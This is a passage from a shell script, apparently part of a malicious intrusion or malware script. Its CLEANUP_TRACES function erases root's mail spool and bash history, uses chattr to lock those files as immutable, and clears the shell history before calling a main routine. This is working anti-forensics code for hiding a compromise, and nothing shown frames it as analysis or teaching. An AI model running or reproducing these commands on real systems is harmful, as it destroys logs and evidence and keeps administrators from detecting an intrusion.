 91 function CLEANUP_TRACES(){
92 chattr -ia /var/ /var/mail/ /var/mail/root
93 chmod 1777 /var/mail/root
94 echo " " > /var/mail/root
95 chattr +i /var/mail/root
96 chattr -ia /root/ /root/.bash_history
97 echo " " > /root/.bash_history
98 chattr +i /root/.bash_history
99 history -c
100 }
101
102
103 INIT_MAIN
104
105